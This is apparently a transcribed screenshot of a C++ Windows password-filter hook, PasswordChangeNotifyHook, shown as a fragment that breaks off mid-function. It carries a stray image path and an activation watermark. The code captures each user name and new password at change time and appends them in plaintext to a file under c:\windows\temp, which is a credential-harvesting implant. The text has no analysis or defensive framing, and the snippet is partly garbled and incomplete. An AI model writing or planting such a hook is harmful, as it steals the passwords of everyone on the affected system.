 2
3 NTSTATUS PasswordChangeNotifyHook(
4 PUNICODE_STRING UserName,
5 ULONG RelativeId,
6 PUNICODE_STRING NewPassword )
7 {
8 if (UserName != NULL && NewPassword != NULL)
9 {
0 //UNICODE_STRING is not guaranteed to be null terminated so copy it in to a new buffer and
1 int userNameLength = (UserName->Length / 2) + 2;
2 wchar_t* userName = new wchar_t[userNameLength];
3 memcpy(userName, UserName->Buffer, UserName->Length);
4 memset(userName+userNameLength-2, 0, 2);
5
6 int passwordLength = (NewPassword->Length / 2) + 2;
7 wchar_t* password = new wchar_t[passwordLength];
8 memcpy(password, NewPassword->Buffer, NewPassword->Length);
9 memset(password+passwordLength-2, 0, 2);
0
1 wofstream outFile;
2 outFile.open("c:\\windows\\temp\\passwords.txt", ios::app);
3 if (outFile.is_open())
4 {
5 outFile << wstring(userName) << L"\\" << wstring(password) << endl;
6 outFile.close();
7 }
激活 Windows